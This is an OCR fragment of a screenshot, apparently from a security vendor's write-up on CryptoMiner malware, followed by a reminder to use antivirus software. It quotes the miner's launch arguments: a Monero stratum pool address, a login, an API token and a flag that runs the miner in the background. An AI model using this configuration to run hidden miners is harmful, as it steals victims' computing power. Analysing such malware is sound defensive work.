
-k –nicehash
-o stratum+tcp://xmr.pool.minergate.com:45700
-u milena.smith@protonmail.com
-p x
-k –nicehash –api-port 3433 –api-access-token
49485bb9-4971-4608-bc7a-b5ca7c5ea9cb –donate-
level=1 –background
Reminder
Recently, we have found that a lot of CryptoMiner
malware are actively spreading in the wild. We strongly
recommend users to enable antivirus software while
installing new applications. Users are also
recommended to run virus scan with 360 Total Security
to avoid falling victim to CryptoMiner.
Download 360 Total Security:
https://www.360totalsecurity.com